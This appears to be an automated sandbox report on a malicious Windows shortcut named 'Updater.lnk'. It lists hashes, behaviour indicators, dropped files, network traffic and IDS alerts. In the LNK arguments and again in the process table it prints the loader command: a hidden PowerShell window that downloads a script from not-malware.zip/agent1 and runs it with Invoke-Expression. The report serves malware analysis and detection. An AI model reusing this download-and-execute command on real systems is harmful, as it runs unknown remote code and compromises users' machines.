| File name: | Updater.lnk |
| Full analysis: | https://app.any.run/tasks/8395d235-15c1-47a2-a8be-781ba50df7a4 |
| Verdict: | Malicious activity |
| Analysis date: | May 24, 2024, 04:52:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=146, Archive, ctime=Sat May 8 08:16:08 2021, mtime=Sat May 8 08:16:08 2021, atime=Sat May 8 08:16:08 2021, length=450560, window=hide |
| MD5: | F2E316A3AB622CEB0E124A2EEDA4FEC8 |
| SHA1: | 900CB6A845AE917CC596EA67A3FE91A78FD74DC2 |
| SHA256: | 8320CD98E0570DBA3DAB017982D883768EB75F86E0D8FFB90ED4BF598B4835AF |
| SSDEEP: | 48:8FfbPr3pfYBQkkBLIzQmXzMR8+FtFJFCe:8Ffbj3pf6e5m/+vD |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 3976)
SUSPICIOUS
Reads the Internet Settings
- powershell.exe (PID: 3976)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3976)
The Powershell connects to the Internet
- powershell.exe (PID: 3976)
Unusual connection from system programs
- powershell.exe (PID: 3976)
INFO
Disables trace logs
- powershell.exe (PID: 3976)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3976)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 3976)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 3976)
Manual execution by a user
- wmpnscfg.exe (PID: 752)
Reads the computer name
- wmpnscfg.exe (PID: 752)
Checks supported languages
- wmpnscfg.exe (PID: 752)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2021:05:08 08:16:08+00:00 |
| AccessDate: | 2021:05:08 08:16:08+00:00 |
| ModifyDate: | 2021:05:08 08:16:08+00:00 |
| TargetFileSize: | 450560 |
| IconIndex: | 146 |
| RunWindow: | Normal |
| HotKey: | (none) |
| TargetFileDOSName: | powershell.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| RelativePath: | ..\..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| CommandLineArguments: | -windowstyle hidden -c "Invoke-RestMethod -Uri not-malware.zip/agent1 | Invoke-Expression" |
| IconFileName: | %SystemRoot%\System32\SHELL32.dll |
| MachineID: | win-tu7oj5rc88t |
Total processes
35
Monitored processes
2
Malicious processes
1
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 752 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3976 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -c "Invoke-RestMethod -Uri not-malware.zip/agent1 | Invoke-Expression" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
6 110
Read events
6 044
Write events
66
Delete events
0
Modification events
| (PID) Process: | (3976) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
5
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\gehokbkl.frv.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3976 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\bdcsvmnw.q0i.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3976 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\adb9894d167b0208.customDestinations-ms | binary | |
MD5:359CE10426A29CC6359465D001275A55 | SHA256:4B6DAF0944D9DCDF286534CAA2C43A33A47CB9B18204DD212E14ECAC24C7F87C | |||
| 3976 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VC4V0KP9J4RJKEF84D10.temp | binary | |
MD5:359CE10426A29CC6359465D001275A55 | SHA256:4B6DAF0944D9DCDF286534CAA2C43A33A47CB9B18204DD212E14ECAC24C7F87C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
6
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3976 | powershell.exe | GET | 301 | 172.67.175.37:80 | http://not-malware.zip/agent1 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3976 | powershell.exe | 172.67.175.37:80 | not-malware.zip | CLOUDFLARENET | US | unknown |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3976 | powershell.exe | 172.67.175.37:443 | not-malware.zip | CLOUDFLARENET | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
not-malware.zip |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1088 | svchost.exe | Misc activity | ET INFO Observed DNS Query to .zip TLD |
3976 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
3976 | powershell.exe | Misc activity | ET INFO HTTP Request to a *.zip Domain |